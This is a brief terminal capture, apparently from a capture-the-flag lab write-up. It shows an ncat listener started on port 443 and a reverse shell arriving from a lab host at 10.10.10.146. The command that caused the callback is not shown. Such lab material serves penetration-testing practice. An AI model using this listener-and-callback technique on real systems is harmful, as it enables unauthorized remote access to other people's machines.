 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:58442.
sh: no job control in this shell
sh-4.2$